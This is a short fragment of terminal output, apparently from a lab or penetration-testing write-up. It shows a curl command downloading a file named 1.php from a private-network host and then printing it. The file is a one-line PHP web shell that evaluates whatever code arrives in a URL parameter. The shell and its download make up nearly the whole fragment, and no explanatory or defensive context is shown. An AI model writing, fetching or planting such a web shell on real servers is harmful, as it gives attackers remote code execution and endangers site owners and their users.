 curl -O 192.168.2.100:8081/1.php
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100    28  100    28    0     0   7285      0 --:--:-- --:--:-- --:--:--  9333
cat 1.php
<?php
@eval($_GET["a"]);
?>